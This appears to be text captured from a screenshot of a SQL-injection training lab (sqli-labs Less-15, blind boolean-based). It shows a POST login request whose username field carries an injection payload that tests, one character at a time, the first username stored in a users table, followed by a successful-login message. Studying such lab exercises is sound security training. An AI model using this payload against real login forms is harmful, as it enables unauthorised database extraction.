 Enable Post data Enable Referrer
uname=123' or (select ascii(substr((select username from users limit 0,1),1,1)) = 68) #
&passwd=123
&submit=Submit
SUCCESSFULLY
LOGGED IN
-less-15.ppt - Li... Less-15- Blind- Boolian B... [*无标题文档]
:14 / 15:04